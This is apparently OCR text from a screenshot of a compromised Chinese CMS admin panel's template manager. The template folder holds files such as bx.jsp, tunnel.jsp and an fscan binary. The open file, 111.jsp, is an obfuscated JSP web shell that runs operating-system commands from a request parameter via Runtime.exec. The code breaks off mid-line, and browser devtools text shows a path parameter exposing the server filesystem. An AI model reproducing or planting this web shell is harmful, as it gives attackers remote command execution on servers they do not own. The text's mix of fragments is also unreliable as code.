 on
admin, 欢迎登录本系统，系统时间：2023-04-23 14:24:15 系统版本：1.0
首页
栏目
内容
模板
辅助
维护
模板管理
刷新 设置
模板根目录
t2
bx.jsp
fscan_amd64
111.jsp
tunnel.jsp
t1
channel
index.ftl
content
conContent.ftl
conPicture.ftl
文件名： /t/t2/111.jsp
别名：
类别：
文本：
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.lang.reflect.Method" %>
<%@ page import="java.util.Scanner" %>
<%
String str = request.getParameter("str");
String rt = new String(new byte[]{106, 97, 118, 97, 46, 108, 97, 110, 103, 46, 82, 117, 110, 116, 105, 109, 101});
Class<?> c = Class.forName(rt);
Method m1 = c.getMethod(new String(new byte[]{103, 101, 116, 82, 117, 110, 116, 105, 109, 101}));
Method m2 = c.getMethod(new String(new byte[]{101, 120, 101, 99}), String.class);
Object obj2 = m2.invoke(m1.invoke(null, new Object[]{}), new Object[]{str});
Method m = obj2.getClass().getMethod(new String(new byte[]{103, 101, 116, 73, 110, 112, 117, 116, 83, 116, 114, 101, 97,
109}));
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 4 22
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
10000 ms 20000 ms 30000 ms 40000 ms 50000 ms 60000 ms 70000 ms 80000 ms 90000 ms 100000 ms 110000 ms 120000 ms 130000 ms 140000 ms 150000 ms 160000 ms 170000 ms 180000 ms 190000 ms 200000 ms 210000 ms 220000 ms 230000 ms 240000 ms 250000 ms 260000 ms 270000
Name
icon.css
easyui.css
filterIllegal.js
easyui.ext.js
jquery.easyui.min.js
jquery-1.10.2.min.js
cStyle.css
icon.css
easyui.css
loading.gif
listTemplates.action?path=%2
Headers Payload Preview Response Initiator Timing Cookies
General
Request URL: action?path=%252Fusr%252Flocal%252Ftomcat%252Fwebapps%252Fcms%252Ft%252Ft1%252Fchannel
Request Method: GET
Status Code: 200
Referrer Policy: strict-origin-when-cross-origin
Response Headers View source
Connection: keep-alive
Content-Encoding: gzip
Content-Language: zh-CN